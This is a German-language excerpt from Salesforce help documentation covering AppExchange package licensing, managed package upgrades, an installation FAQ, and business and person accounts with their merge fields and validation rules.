#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

So verwalten Sie Lizenzen für eine

AppExchange-Anwendung: **•** "Paketlizenzen

verwalten"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Verwalten von Lizenzen für ein AppExchange-Paket:

- **•** Verwenden Sie die Kontrollkästchen, um einzelne Benutzer auszuwählen. Ausgewählte Benutzer werden in der Liste "Zum Entfernen ausgewählt" angezeigt. Wenn alle Benutzer, deren Lizenzen Sie entfernen möchten, in der Liste aufgeführt werden, klicken Sie auf **Entfernen**.
- **•** Klicken Sie auf **Alle Benutzer entfernen** und klicken Sie dann auf **OK**, um alle Benutzer in der aktuellen Ansicht auszuwählen.

Sie können Lizenzen für ein AppExchange-Paket mit den folgenden Optionen auch von einem einzelnen Benutzer entfernen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein, wählen Sie dann **Benutzer** aus und klicken Sie dann in der Liste der verwalteten Pakete neben dem Paket auf **Entfernen**.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Installierte Pakete* ein und wählen Sie dann **Installierte Pakete** aus. Klicken Sie dann neben dem Namen des Pakets auf **Lizenzen verwalten** und neben dem Benutzer auf **Entfernen**.

#### <span id="page-1240-0"></span>SIEHE AUCH:

[Verwalten von Lizenzen für installierte Pakete](#page-1237-0)

### Antworten auf Lizenzmanager-Anforderungen

Ein Lizenzmanager ist eine Salesforce-Organisation, die alle Salesforce-Abonnenten aufzeichnet, die ein bestimmtes AppExchange-Paket installieren. Salesforce-Administratoren haben die Möglichkeit, eine andere Organisation als Lizenzmanager für eines ihrer Pakete anzugeben. Als Lizenzmanager muss nicht dieselbe Organisation fungieren wie die Organisation, über die das Paket verwaltet wird. Um eine andere Organisation als Lizenzmanager auszuwählen, benötigen Sie lediglich eine E-Mail-Adresse (keinen Salesforce-Benutzernamen). Wenn sich ein Salesforce-Administrator für einen Drittanbieter-Lizenzmanager entscheidet und Ihre E-Mail-Adresse eingibt, erhalten Sie per E-Mail eine Lizenzmanagementanforderung.

Antworten auf eine Registrierungsanforderung:

- **1.** Klicken Sie auf den Link in der E-Mail mit der Lizenzmanagementanforderung. Dadurch wird die Registrierungsanforderung in der Developer Edition-Organisation der anfordernden Person angezeigt.
- **2.** Klicken Sie auf **Akzeptieren**, um den Registrierungsprozess abzuschließen. Alternativ können Sie auf **Ablehnen** klicken, um die Anforderung abzulehnen und den Browser zu schließen; dadurch wird verhindert, dass Sie den Link erneut verwenden.
	- Anmerkung: Wenn Sie diese Anforderung akzeptieren, erteilen Sie Salesforce die Genehmigung, zur Aufzeichnung von Informationen zu diesem Paket automatisch Datensätze in Ihrer Salesforce-Organisation zu erstellen. Die Auswahl einer Organisation als Lizenzmanager ist dauerhaft und kann nicht geändert werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

Paket-Uploads und -Installationen sind in der **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar.

#### NUTZERBERECHTIGUNGEN

Antworten auf Registrierungsanforderungen: **•** "Anwendung anpassen"

- **3.** Geben Sie Benutzernamen und Kennwort für die Salesforce-Organisation ein, mit der Sie die Lizenzen für dieses Paket verwalten möchten. Als Lizenzmanager kann jede beliebige Salesforce-Organisation fungieren, für die die kostenlose Lizenzmanagementanwendung (License Management Application, LMA) von Force.com AppExchange installiert wurde.
- **4.** Klicken Sie auf **Bestätigen**.

#### SIEHE AUCH:

[Verwalten von Lizenzen für installierte Pakete](#page-1237-0)

## Zuweisen von Lizenzen mithilfe der API

Administratoren können die API verwenden, um Lizenzen für beliebige verwaltete Pakete, die in ihrer Organisation installiert sind, zuzuweisen oder zu widerrufen. Lizenzinformationen für ein Paket werden in zwei Objekten ("PackageLicense" und "UserPackageLicense") gespeichert, auf die bisher nur über die Seite "Lizenzen verwalten" unter "Setup" zugegriffen werden konnte. Diese sind nun als Standardobjekte aufrufbar, sodass ein Administrator bestimmten Benutzern Lizenzen über API-Aufrufe zuweisen kann. Dadurch wird das Verwalten von Paketlizenzen in einer Abonnentenorganisation – insbesondere bei umfangreichen Bereitstellungen – beschleunigt und vereinfacht.

Angenommen, ein Administrator installiert beispielsweise eine Anwendung, die von allen 200 Vertriebsmitarbeitern im Unternehmen verwendet werden soll. Das Zuweisen einer Lizenz für jeden Vertriebsmitarbeiter über die Benutzeroberfläche ist nicht effizient und zudem zeitaufwendig. Mithilfe der API kann der Administrator allen Vertriebsmitarbeitern in einem Schritt Lizenzen basierend auf ihren Profilen zuweisen.

Es folgen einige häufige Lizenzierungsaufgaben, die Administratoren mithilfe der API ausführen können.

- **•** Bestimmen der Anzahl der in Verwendung befindlichen und der verfügbaren Paketlizenzen
- **•** Überprüfen, ob ein bestimmter Benutzer über eine Lizenz für das Paket verfügt
- **•** Abrufen einer Liste aller Benutzer, die über eine Lizenz für das Paket verfügen
- **•** Zuweisen einer Paketlizenz zu einem Benutzer oder einer Gruppe von Benutzern
- **•** Widerrufen einer Paketlizenz, die einem Benutzer zuvor zugewiesen wurde

<span id="page-1241-0"></span>Eine Beschreibung der Objekte "PackageLicense" und "UserPackageLicense" sowie ein Codebeispiel finden Sie im Handbuch [Object](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/) [Reference for Salesforce and Force.com.](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/)

## Upgrade von Paketen

Salesforce unterstützt nur Upgrades für verwaltete Pakete. Herausgeber können für ein verwaltetes Paket ein Upgrade veröffentlichen und installierende Personen informieren, dass eine neue Version verfügbar ist. Die Personen, die ein verwaltetes Paket installieren, können dann das Upgrade wie folgt installieren:

**1.** Ermitteln Sie vor der Installation eines Upgrades, ob die von Ihnen installierte Anwendung aus einem verwalteten Paket stammt. Suchen Sie nach dem Symbol Verwaltet – Installiert, das sich jeweils auf der Detailseite für die einzelnen Komponenten und auf der Liste der installierten Pakete befindet.

Wenn die von Ihnen installierte Anwendung nicht aus einem verwalteten Paket stammt, stehen keine Upgrades dafür zur Verfügung.

**2.** Im Anschluss installieren Sie das Upgrade sowie ein beliebiges Paket aus AppExchange. Wenn der Herausgeber einen Link zur neuen Version bereitgestellt hat, klicken Sie auf den Link, um zu dem Ort zu gelangen, an dem das Paket bereitgestellt wurde, und installieren Sie es in Ihrem Unternehmen. Auf der ersten Seite des Installations-Assisenten werden die derzeit auf dem Computer installierte Version, die Version, die Sie zu installieren beabsichtigen, sowie eine Liste der zusätzlichen Komponenten angezeigt, die in der neuen Version enthalten sind.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Verwalten von Lizenzen für eine AppExchange-Anwendung:

**•** "Paketlizenzen verwalten"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Hochladen von Paketen:

**•** "AppExchange-Pakete hochladen"

Installieren und Deinstallieren von Paketen:

**•** "AppExchange-Pakete herunterladen"

## Hinweise zum Durchführen von Upgrades für verwaltete Pakete

Beachten Sie beim durchführen eines Upgrades für ein verwaltetes Paket folgende Punkte:

- **•** Alle vorhandenen benutzerdefinierten Objekte, die zuvor bereitgestellt wurden, werden weiterhin bereitgestellt. Salesforce fordert Sie zur Bereitstellung jeglicher neuer benutzerdefinierter Objekte bzw. noch nicht bereitgestellter benutzerdefinierter Objekte auf.
- **•** Die Profileinstellungen für Komponenten in einem Paket können vom Kunden bearbeitet, nicht jedoch durch den Entwickler des Pakets aktualisiert werden. Wenn der Entwickler nach der Veröffentlichung des Pakets Änderungen an den Profileinstellungen vornimmt, werden diese Änderungen nicht in ein Upgrade aufgenommen. Die Kunden müssen die Profileinstellungen nach der Aktualisierung des Pakets manuell aktualisieren. Im Gegensatz dazu können Berechtigungssätze in einem Paket durch den Entwickler aktualisiert werden, sodass jegliche vom Entwickler vorgenommenen Änderungen in der Kundenorganisation nach der Aktualisierung des Pakets widergespiegelt werden.
- **•** Wenn der Entwickler sich entschließt, universell erforderliche benutzerdefinierte Felder hinzuzufügen, weisen diese Felder Standardwerte auf.
- **•** Werte der Übersetzungsworkbench für Komponenten, die "bearbeitbar, jedoch nicht upgradefähig" sind, sind von Upgrades ausgenommen.
- **•** Falls ein installiertes Paket den API-Zugriff Eingeschränkt aufweist, können Upgrades nur dann erfolgreich durchgeführt werden, wenn die aktualisierte Version keine S-Controls enthält. Falls in der aktualisierten Version S-Controls vorhanden sind, müssen Sie den API-Zugriff des aktuell installierten Pakets in Uneingeschränkt ändern.
- **•** Beim Upgrade eines Pakets werden Änderungen am API-Zugriff auch dann ignoriert, wenn sie vom Entwickler angegeben werden. Dadurch wird sichergestellt, dass der Administrator, der das Upgrade installiert, die vollständige Kontrolle erhält. Die Personen, die das Paket installieren, sollten die Änderungen am Paketzugriff in jedem Upgrade während der Installation sorgfältig untersuchen und alle annehmbaren Änderungen festhalten. Da diese Änderungen ignoriert werden, sollte der Administrator dann nach der Installation eines Upgrades alle annehmbaren Änderungen manuell vornehmen.

## Häufig gestellte Fragen zum Installieren von Paketen

- **•** [Kann ich aus AppExchange installierte Pakete wieder deinstallieren?](#page-1242-0)
- **•** [Warum schlug meine Deinstallation fehl?](#page-1243-1)
- **•** [Wer kann AppExchange verwenden?](#page-1243-2)
- **•** [Warum ist meine Installation bzw. mein Upgrade fehlgeschlagen?](#page-1243-0)
- **•** [Kann ich AppExchange-Pakete anpassen?](#page-1243-3)
- **•** [Wer kann AppExchange-Pakete verwenden?](#page-1243-4)
- **•** [Wie kann ich ein installiertes Paket aktualisieren?](#page-1243-5)
- **•** [Wie sicher sind die Komponenten, die ich installiere?](#page-1244-0)
- **•** [Was geschieht mit dem Namespace-Präfix beim Installieren eines Pakets?](#page-1244-1)
- <span id="page-1242-0"></span>**•** [Kann ich ein AppExchange-Paket nach einer Deinstallation neu installieren?](#page-1244-2)
- **•** [Wenn ich ein Paket installiere, das in AppExchange aufgeführt ist, werden dann benutzerdefinierte Objekte, Registerkarten und](#page-1244-3) [Anwendungen in diesem Paket auf die Obergrenzen in meiner Salesforce Edition angerechnet?](#page-1244-3)

### Kann ich aus AppExchange installierte Pakete wieder deinstallieren?

Ja. Sämtliche installierten Pakete werden auf der Seite "Installierte Pakete" aufgeführt. Sie können jedes Paket entfernen, indem Sie neben dem Paketnamen auf den Link **Deinstallieren** klicken.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## <span id="page-1243-1"></span>Warum schlug meine Deinstallation fehl?

Salesforce gestattet die Deinstallation eines Pakets nicht, wenn die Deinstallation zu Fehlfunktionen verbleibender Komponenten führen würde.

## <span id="page-1243-2"></span>Wer kann AppExchange verwenden?

Jeder Benutzer kann AppExchange-Anwendungen durchsuchen und testen. Salesforce-Administratoren und Benutzer mit der Berechtigung "AppExchange-Pakete herunterladen" können AppExchange-Anwendungen installieren. Zum Veröffentlichen einer Anwendung auf AppExchange müssen Benutzer sowohl die Berechtigung "AppExchange-Pakete erstellen" als auch "AppExchange-Pakete hochladen" aufweisen.

## <span id="page-1243-0"></span>Warum ist meine Installation bzw. mein Upgrade fehlgeschlagen?

Eine Installation kann aus mehreren Gründen fehlschlagen:

- **•** Das Paket enthält benutzerdefinierte Objekte, die dazu führen, dass Ihre Organisation die Obergrenze für benutzerdefinierte Objekte überschreitet.
- **•** Das Paket enthält benutzerdefinierte Registerkarten, die dazu führen, dass Ihre Organisation die Obergrenze für benutzerdefinierte Registerkarten überschreitet.
- **•** Der Entwickler des Pakets hat eine neuere Version des Pakets hochgeladen und die Version mit diesem Installations-URL durch einen neuen ersetzt. Wenden Sie sich an den Herausgeber des Pakets, um den aktuellen Installations-URL zu erhalten.
- **•** Sie versuchen, eine Erweiterung für ein Paket zu installieren, das Basispaket ist jedoch nicht installiert.
- **•** Für das Paket müssen bestimmte Komponenten in Ihrer Organisation aktiviert sein oder es müssen erforderliche Funktionen in Ihrer Edition aktiviert sein.
- <span id="page-1243-3"></span>**•** Das Paket enthält Apex-Code und Sie sind nicht zur Ausführung von Apex in Ihrer Organisation autorisiert.
- **•** Bei dem zu installierenden Paket ist der Apex-Test fehlgeschlagen.

## Kann ich AppExchange-Pakete anpassen?

<span id="page-1243-4"></span>Ja, alle Pakete können angepasst werden. Um die Kompatibilität mit zukünftigen Versionen zu gewährleisten, können einige Aspekte verwalteter Pakete allerdings nicht geändert werden.

Eine Liste der Komponenten, die in einem verwalteten Paket bearbeitet werden können, finden Sie im [ISVforce-Handbuch.](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)

## Wer kann AppExchange-Pakete verwenden?

<span id="page-1243-5"></span>Bei Organisationen mit Enterprise, Unlimited, Performance oder Developer Edition können Sie im Rahmen des Installationsvorgangs wählen, welche Benutzerprofile Zugriff auf das Paket haben sollen. In Professional und Group Edition-Unternehmen installierte Pakete werden mit der Einstellung "Uneingeschränkter Zugriff" für alle Benutzerprofile installiert. Unabhängig von der jeweiligen Edition werden jedoch alle benutzerdefinierten Objekte im Modus "In Entwicklung" installiert, wodurch sie für alle Standardbenutzer verborgen bleiben. Benutzer müssen über die Berechtigung "Anwendung anpassen" verfügen, damit sie benutzerdefinierte Objekte im Modus "In Entwicklung" anzeigen können. Wenn Sie so weit sind, dass Sie das Paket an andere Benutzer verteilen möchten, ändern Sie den Status des benutzerdefinierten Objekts zu "Bereitgestellt".

## Wie kann ich ein installiertes Paket aktualisieren?

Verwaltete Pakete sind vollständig Upgrade-fähig. Bevor Sie ein Paket installieren, sollten Sie beim Herausgeber nachfragen, ob es verwaltet ist.

### <span id="page-1244-0"></span>Wie sicher sind die Komponenten, die ich installiere?

Salesforce führt von Zeit zu Zeit Überprüfungen der Sicherheit aller öffentlich aufgeführten Anwendungen auf AppExchange durch. Beim Installieren von Drittanbieteranwendungen mit Zugriff auf Daten können diese Anwendungen möglicherweise auf andere Daten in der Organisation zugreifen, in der das Paket installiert wurde. Private Anwendungen werden keiner Sicherheitsprüfung unterzogen und Administratoren sollten Anwendungen sorgfältig prüfen, bevor sie bestimmen, ob sie in Organisationen installiert werden sollten.

## <span id="page-1244-1"></span>Was geschieht mit dem Namespace-Präfix beim Installieren eines Pakets?

Bei einem Namespace-Präfix handelt es sich um einen global eindeutigen Kennzeichner, der angefordert werden kann, wenn Sie beabsichtigen, ein verwaltetes Paket zu erstellen. Alle Komponenten eines verwalteten Pakets, das Sie installieren und welches von einem anderen Entwickler stammt, enthalten das Namespace-Präfix des Entwicklers in Ihrem Unternehmen. Nichtverwaltete Pakete können jedoch auch über ein Namespace-Präfix verfügen, falls sie von einem Unternehmen stammen, das ein verwaltetes Paket enthält. Wenn Sie ein nichtverwaltetes Paket installieren, das ein Namespace-Präfix enthält, ersetzt Salesforce das Namespace-Präfix des Entwicklers mit Ihrem.

## <span id="page-1244-2"></span>Kann ich ein AppExchange-Paket nach einer Deinstallation neu installieren?

<span id="page-1244-3"></span>Ja. Sie können ein Paket genau so neu installieren, wie Sie es ursprünglich installiert haben.

## Wenn ich ein Paket installiere, das in AppExchange aufgeführt ist, werden dann benutzerdefinierte Objekte, Registerkarten und Anwendungen in diesem Paket auf die Obergrenzen in meiner Salesforce Edition angerechnet?

Nein. Wenn Sie ein Paket aus AppExchange installieren, werden dessen benutzerdefinierte Objekte, Registerkarten und Anwendungen nicht auf die Obergrenzen Ihrer Salesforce Edition angerechnet. Wenn vom Paket jedoch andere Typen benutzerdefinierter Komponenten wie benutzerdefinierte Felder verwendet werden, werden diese auf die entsprechenden Obergrenzen Ihrer Salesforce Edition angerechnet.

Anmerkung: Diese Regeln gelten nur für verwaltete Pakete, die in AppExchange aufgeführt sind. Wenn Sie ein nichtverwaltetes Paket oder ein verwaltetes Paket installieren, das nicht öffentlich in AppExchange aufgeführt ist, werden dessen benutzerdefinierte Objekte, Registerkarten und Anwendungen auf die Obergrenzen Ihrer Salesforce Edition angerechnet.

# Verkauf an die Kunden

## Steigern Ihres Vertriebserfolgs mit Salesforce

Sind Sie für erfolgreichere Verkäufe an Kunden bereit? Erfahren Sie mehr über die Salesforce-Kernfunktionen für den Vertrieb und die Vertriebsproduktivitätsfunktionen.

## Kernfunktionen für den Vertrieb

Verwalten der Grundlagen: der Personen, an die Sie verkaufen, der von Ihnen angebotenen Produkte und Services usw.

- **•** [Accounts](https://help.salesforce.com/HTViewHelpDoc?id=accounts.htm&language=de)
- **•** [Kontakte](https://help.salesforce.com/HTViewHelpDoc?id=contacts_overview.htm&language=de)
- **•** [Leads](https://help.salesforce.com/HTViewHelpDoc?id=leads_def.htm&language=de)
- **•** [Kampagnen](https://help.salesforce.com/apex/HTViewHelpDoc?id=campaigns_def.htm&language=de)
- **•** [Opportunities](https://help.salesforce.com/HTViewHelpDoc?id=opportunities.htm&language=de)
- **•** [Produkte und Preisbücher](https://help.salesforce.com/apex/HTViewHelpDoc?id=products_def.htm&language=de)
- **•** [Integration sozialer Netzwerke](https://help.salesforce.com/apex/HTViewHelpDoc?id=social_networks_overview.htm&language=de)
- **•** [Enterprise-Regionsverwaltung](https://help.salesforce.com/HTViewHelpDoc?id=tm2_territory_mgmt_overview.htm&language=de)
- **•** [Gemeinschaftliche Prognosen](https://help.salesforce.com/HTViewHelpDoc?id=forecasts3_overview.htm&language=de)
- **•** [Data.com](https://help.salesforce.com/apex/HTViewHelpDoc?id=jigsaw_int_overview.htm&language=de)

## Vertriebsproduktivitätsfunktionen

Verbessern Sie Ihre Salesforce-Erfahrung, indem Sie Ereignisse verfolgen, mit Kunden per E-Mail kommunizieren und mehr.

- **•** [Startseite](https://help.salesforce.com/HTViewHelpDoc?id=tour_home_in_lightning_experience.htm&language=de)
- **•** [Notizen](https://help.salesforce.com/HTViewHelpDoc?id=notes_overview.htm&language=de)
- **•** [Aktivitäten](https://help.salesforce.com/HTViewHelpDoc?id=activities.htm&language=de)
- **•** [Ereignisse und Kalender](https://help.salesforce.com/apex/HTViewHelpDoc?id=events_and_calendars.htm&language=de)
- **•** [Aufgaben](https://help.salesforce.com/apex/HTViewHelpDoc?id=tasks.htm&language=de)
- **•** [Salesforce-E-Mail](https://help.salesforce.com/apex/HTViewHelpDoc?id=email_management_landing_page.htm&language=de)
- **•** Microsoft® [-E-Mail-Integration für Office 365](https://help.salesforce.com/apex/HTViewHelpDoc?id=microsoft_email_integration.htm&language=de)™
- **•** [Work.com](https://help.salesforce.com/apex/HTViewHelpDoc?id=feedback_overview.htm&language=de)

## Verwalten der Personen und Organisationen, an die der Verkauf erfolgt

## Bestimmen Ihrer Kunden, Mitbewerber und Partner

## <span id="page-1246-0"></span>**Accounts**

Mit Salesforce-Accounts können Sie Informationen über Ihre Kunden oder die Einheiten, mit denen Sie arbeiten, wie Unternehmen, Schulen, Regierungsbehörden oder Einzelpersonen, speichern.

Stellen Sie sich einen Account als einen Dateiordner vor, in dem Sie jede einzelne Information speichern, die Sie zu einem Kunden haben. Wenn Sie beispielsweise Informationen zu einem Unternehmen speichern, schließen Sie dessen Namen, Standort, einen Ansprechpartner, abgeschlossene oder aktuelle Aufträge und andere zugehörige Informationen ein. Sie können auch ein Protokoll über Telefonanrufe oder Serviceanfragen führen.

In Salesforce werden Informationen zum Unternehmen selbst – also dessen Name, Standort, Website usw. – als Accountdatensatz gespeichert. Informationen zum Account wie ein Ansprechpartner, Notizen und Aufträge werden in anderen Datensatztypen gespeichert. In Salesforce können Sie alle Datensätze, die zu einem Account gehören, ganz einfach finden, indem sie auf der Startseite des Accountdatensatzes aufgeführt werden. Sie können Ihre Accounts über die Registerkarte "Accounts" suchen, erstellen, löschen, sortieren und filtern. Wählen Sie einen Account aus, um seine Datensatzstartseite anzuzeigen, den Account zu bearbeiten und auf andere zu diesem Account gehörende Datensätze zuzugreifen.

Sie sollten sich einiger Punkte hinsichtlich Accounts bewusst sein.

#### **Salesforce bietet zwei Accounttypen**

Bei Salesforce-Accounts handelt es sich standardmäßig um Geschäftsaccounts. Geschäftsaccounts werden zum Speichern von Informationen zu Unternehmen oder anderen Entitäten verwendet. Salesforce-Administratoren können auch Personenaccounts einrichten, mit denen Informationen zu einzelnen Personen gespeichert werden. Personenaccounts eignen sich für Ihre Kunden am besten, wenn sie Online-Einkäufer, Mitglieder im Fitnessstudio, Urlaubsreisende oder sonstige einzelne Verbraucher sind. Je nachdem, an wen Ihr Unternehmen verkauft, steht Ihnen nur ein Accounttyp oder beide zur Verfügung.

Anmerkung: In der Salesforce-Hilfe und anderer Dokumentation bezieht sich das Wort Account, wenn es alleine steht, immer sowohl auf Geschäftsaccounts als auch auf Personenaccounts. Die Begriffe Geschäftsaccounts und Personenaccounts werden verwendet, wenn Unterschiede zwischen beiden Accounttypen bestehen.

#### **Die Funktion "Accounts" kann umbenannt werden**

Ihr Salesforce-Administrator kann den Namen von Accounts in einen Namen ändern, der sich für Ihre Geschäfte besser eignet, beispielsweise Klienten oder Patienten. In der Salesforce-Hilfe werden sie jedoch immer als Accounts bezeichnet.

#### **Benutzer können über Mobilgeräte auf Accounts zugreifen**

Sie können über die vollständige Salesforce-Site oder die mobile Anwendung Salesforce1 auf Ihre Accounts zugreifen, sofern Ihr Salesforce-Administrator den Salesforce1-Zugriff aktiviert hat.

#### AUSGABEN

Geschäftsaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen

Personenaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

#### **Accounts können mit sozialen Netzwerken und Nachrichten verknüpft werden**

Es sind zusätzliche Informationen und Neuigkeiten zu Ihren Accounts verfügbar, wenn Ihr Unternehmen die Funktionen "Soziale Accounts, Kontakte und Leads", "Account-Erkenntnisse" oder "Data.com Clean" verwendet.

SIEHE AUCH: [Soziale Accounts, Kontakte und Leads](#page-1377-0) [Accountteams](#page-1286-0) [Verwalten von E-Mails und Vorlagen in Lightning Experience](#page-1703-0) [Organisieren der Arbeit und Anzeigen der Aktivität in der Vergangenheit in Lightning Experience](#page-1469-0) [Soziale Accounts, Kontakte und Leads](#page-1377-0)

### <span id="page-1247-0"></span>Was ist ein Personenaccount?

Personenaccounts dienen zum Speichern von Informationen zu einzelnen Verbrauchern.

Anmerkung: Diese Version enthält eine Beta-Version der Personenaccounts in Lightning  $\mathbb{Z}$ Experience, die zwar für die Produktion geeignet ist, jedoch bekannte Einschränkungen aufweist. Weitere Informationen zum Aktivieren von Personenaccounts für Ihre Organisation finden Sie unter [Aktivieren von Personenaccounts](#page-1831-0) auf Seite 1826.

Bei Salesforce-Accounts handelt es sich standardmäßig um Geschäftsaccounts. Geschäftsaccounts werden zum Speichern von Informationen zu Unternehmen oder anderen Entitäten verwendet. Salesforce-Administratoren können auch Personenaccounts einrichten, mit denen Informationen zu einzelnen Personen gespeichert werden. Personenaccounts eignen sich für Ihre Kunden am besten, wenn sie Online-Einkäufer, Mitglieder im Fitnessstudio, Urlaubsreisende oder sonstige einzelne Verbraucher sind. Je nachdem, an wen Ihr Unternehmen verkauft, steht Ihnen nur ein Accounttyp oder beide zur Verfügung.

Die Funktionsweise von Personenaccounts unterscheidet sich von der von Geschäftsaccounts. Personenaccounts können beispielsweise keine Kontakte enthalten. Stattdessen werden im Personenaccount-Datensatz die Informationen gespeichert, die Sie in der Regel für Geschäftskontakte speichern würden, beispielsweise Vorname und Nachname. Sie können einen Personenaccount für gewöhnlich wie einen Kontakt behandeln. Sie können einen Personenaccount beispielsweise zu einer Besprechung einladen, einer Kampagne zuordnen oder ihm eine Kontaktpflegeanfrage

#### AUSGABEN

Geschäftsaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen

Personenaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

senden. Unterschiede zwischen Personen- und Geschäftsaccounts sind unter [Personenaccount – Verhalten](#page-1249-0) beschrieben.

Anmerkung: In der Salesforce-Hilfe und anderer Dokumentation bezieht sich das Wort Account, wenn es alleine steht, immer sowohl auf Geschäftsaccounts als auch auf Personenaccounts. Die Begriffe Geschäftsaccounts und Personenaccounts werden verwendet, wenn Unterschiede zwischen beiden Accounttypen bestehen.

SIEHE AUCH:

[Personenaccount – Verhalten](#page-1249-0) **[Accounts](#page-1246-0)** 

### <span id="page-1248-1"></span>Überlegungen beim Verwenden von Briefvorlagenfeldern für Personenaccounts

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail, eine E-Mail-Vorlage, eine Serienbriefvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen. Briefvorlagenfelder können im Betreff und im Textkörper von benutzerdefinierten HTML-Vorlagen verwendet werden. Beim Verwenden von Briefvorlagenfeldern sollten Sie wissen, wie diese funktionieren und was Sie in Ihren zusammengeführten Dokumenten und E-Mails erwarten können.

- **•** Wenn Ihre Organisation Personenaccounts verwendet, stehen Geschäftsaccounts und Personenaccounts als Accountbriefvorlagenfelder zur Verfügung. Accountfelder, die es nur für Personenaccounts gibt, beispielsweise Geburtsdatum, E-Mail und Titel, enthalten "Account.Person" im Namen ihrer Briefvorlagenfelder. Zum Beispiel {!Account.PersonBirthdate}.
- **•** Anhand des Briefvorlagenfelds {!Account.IsPersonAccount} können Sie ermitteln, ob Sie mit einem Personenaccount oder einem Geschäftsaccount arbeiten.
- **•** Accountfelder, die zuvor eindeutige Namen und Bezeichnungen hatten, sind möglicherweise nicht mehr eindeutig, da einige Kontaktfelder als Teil des Accountobjekts angezeigt werden. Diese Felder werden auf der Seite mit den Accounts durch das Symbol für Personenaccount

( $\Box$ ) gekennzeichnet. Stellen Sie sicher, dass alle benutzerdefinierten Accountfelder eindeutige Feldnamen und -bezeichnungen haben, damit das Briefvorlagenfeld das korrekte Feld referenziert. Weitere Informationen finden Sie unter [Was ist ein Personenaccount?](#page-1247-0) auf Seite 1242.

#### AUSGABEN

Geschäftsaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Geschäftsaccounts, verfügbar in: **Alle** Editionen

Personenaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

#### Wichtig:  $\bf{O}$

**•** Wenn zwei oder mehr benutzerdefinierte Objekte gleiche Namen oder Bezeichnungen aufweisen, wird bei der Auswahl aus "Verfügbare Briefvorlagenfelder" nur eines der Objekte angezeigt. Stellen Sie sicher, dass alle benutzerdefinierten Objekte eindeutige Namen und Bezeichnungen aufweisen, damit Sie Briefvorlagenfelder aus jedem der Objekte auswählen können.

#### <span id="page-1248-0"></span>SIEHE AUCH:

**[Accounts](#page-1246-0)** 

[Validierungsregeln für Personenaccounts](#page-1248-0)

#### Validierungsregeln für Personenaccounts

Wichtig: Nachdem Personenaccounts aktiviert wurden, können sie nicht deaktiviert werden. Daher wird bestehenden Kunden das [Erstellen einer Sandbox](#page-5722-0) empfohlen, um in einer Vorschau anzuzeigen, wie sich Personenaccounts auf Ihre Organisation auswirken.

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail-Vorlage, eine Seriendruckvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen. Die Liste der verfügbaren Briefvorlagenfelder hängt davon ab, mit welcher Art von Daten Sie arbeiten. In diesem Thema werden relevante Überlegungen für die Arbeit mit Briefvorlagenfeldern in Validierungsregeln bei Personenaccounts aufgeführt.

#### Tipps

**•** Um eine Validierungsregel zu definieren, die nur für Personenaccounts gilt, müssen Sie das Briefvorlagenfeld IsPersonAccount verwenden. Mit Account.City =

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Geschäftsaccounts, verfügbar in: **Alle** Editionen außer **Database.com**

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

"Stuttgart" beispielsweise wird nachgeprüft, ob der Ort für einen Geschäfts- oder Personenaccount Stuttgart ist, während mit IsPersonAccount ( Account.City = "Stuttgart") nachgeprüft wird, ob der Ort für einen Personenaccount Stuttgart ist.

- **•** In Accountvalidierungsregeln müssen Personenaccountnamen und Geschäftsaccountnamen separat behandelt werden.
	- **–** Verwenden Sie bei Geschäftsaccounts das Briefvorlagenfeld Name.
	- **–** Verwenden Sie bei Personenaccounts die Briefvorlagenfelder FirstName und LastName.
- **•** Geburtsdatum, E-Mail und andere Felder, die nur bei Personenaccounts unterstützt werden, sind in Accountvalidierungsregeln als Briefvorlagenfelder verfügbar. Wenn Sie eines dieser Briefvorlagenfelder verwenden, müssen Sie beachten, dass Geschäftsaccountdatensätze so verarbeitet werden, wie wenn diese Felder leere Werte aufweisen würden. Informationen zu Geschäftsaccount- und Personenaccountfeldern finden Sie unter [Accountfelder](#page-1259-0) auf Seite 1254.

#### SIEHE AUCH:

**[Accounts](#page-1246-0)** 

[Überlegungen beim Verwenden von Briefvorlagenfeldern für Personenaccounts](#page-1248-1)

